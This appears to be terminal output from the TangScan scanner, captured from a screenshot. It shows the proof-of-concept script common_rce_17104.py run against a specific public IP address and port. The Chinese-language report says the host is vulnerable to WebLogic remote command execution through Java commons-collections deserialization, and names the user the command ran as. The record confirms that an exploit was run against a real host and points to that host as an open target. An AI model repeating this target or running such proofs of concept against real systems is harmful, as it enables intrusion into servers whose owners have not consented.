 ➜ tangscan python common_rce_17104.py --url http://58.252.101.218:8001/
Author : TangScan
Email : help@tangscan.com
Website : http://www.tangscan.com
[POC 编写者]
[风险]
目标 http://58.252.101.218:8001/ 存在 Weblogic由于java common-collections包造成远程命令执行漏洞
[详细说明]
Weblogic由于java common-collections包造成远程命令执行漏洞
[程序返回]
目标 http://58.252.101.218:8001/ 存在Weblogic远程命令执行漏洞.当前的用户为applots
[危害等级]
高
[漏洞类别]
远程命令/代码执行
[相关引用]
www.wooyun.org